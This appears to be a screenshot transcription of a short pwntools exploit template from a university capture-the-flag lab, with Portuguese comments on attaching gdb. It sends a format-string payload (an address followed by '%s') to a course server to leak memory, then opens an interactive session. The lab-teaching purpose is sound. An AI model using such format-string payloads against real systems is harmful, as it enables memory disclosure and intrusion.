 Open
exploit_example.py
~/ctf7_1
Save
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a
partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid
seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xC0\x04\x08%s")
22 p.interactive()
23
24